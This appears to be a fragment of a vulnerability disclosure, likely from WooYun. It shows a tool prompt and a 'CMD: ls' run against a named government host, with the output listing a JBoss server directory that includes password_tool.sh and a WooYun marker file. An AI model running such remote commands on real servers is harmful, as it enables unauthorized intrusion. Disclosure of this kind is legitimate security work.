 Url: http://oa.gxsf.gov.cn
WebPa... /
Leave it as "/" and it'll be set to web
CMD: ls
classpath.sh
hs_err_pid10049.log
hs_err_pid10478.log
hs_err_pid12783.log
hs_err_pid16514.log
hs_err_pid16562.log
hs_err_pid1811.log
hs_err_pid21212.log
hs_err_pid2358.log
hs_err_pid26695.log
hs_err_pid27751.log
hs_err_pid30942.log
hs_err_pid31358.log
hs_err_pid658.log
hs_err_pid7656.log
jboss_init_all.sh
jboss_init_default.sh
jboss_init.sh
password_tool.sh
probe.sh
www.wooyun.org
run.conf